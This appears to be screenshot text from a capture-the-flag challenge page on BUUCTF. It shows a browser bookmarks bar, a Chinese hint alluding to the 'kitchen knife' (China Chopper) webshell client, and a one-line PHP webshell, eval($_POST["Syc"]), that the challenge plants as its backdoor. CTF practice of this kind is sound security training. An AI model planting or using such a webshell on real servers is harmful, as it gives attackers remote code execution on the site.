 不安全 5c855f9b-3aa6-4987-b809-a86b54df6ab4.node3.buuoj.cn
Imagemap 51 RHCE 51 RHCA p神 零组 代码免杀 Bandwagon Host... 腾讯云 ExpDB Kiwi VM Control P... 新标签页 Zero Day Initiative
我家菜刀丢了，你能帮我找一下么
eval($_POST["Syc"]);